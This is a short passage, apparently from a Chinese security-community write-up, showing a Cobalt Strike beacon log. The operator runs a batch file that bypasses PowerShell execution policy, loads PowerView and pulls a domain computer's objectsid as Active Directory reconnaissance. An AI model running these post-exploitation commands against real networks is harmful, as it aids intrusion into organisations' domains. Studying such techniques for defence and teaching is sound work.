 beacon> shell shell.bat
[*] Tasked beacon to run: shell.bat
[+] host called home, sent: 40 bytes
[+] received output:
C:\Users\test\Desktop>cd C:\Users\test\Desktop\WP\
C:\Users\test\Desktop\WP>powershell.exe -exec bypass -Command "& {Import-Module .\powerview.ps1;Get-DomainComputer -Identity 0xxk -Properties objectsid}"  1>user.txt
beacon> shell type C:\Users\test\Desktop\WP\user.txt
[*] Tasked beacon to run: type C:\Users\test\Desktop\WP\user.txt
[+] host called home, sent: 69 bytes
[+] received output:
objectsid
---------
S-1-5-21-3502871099-3777307143-1257297015-1610
HACK之道
先知社区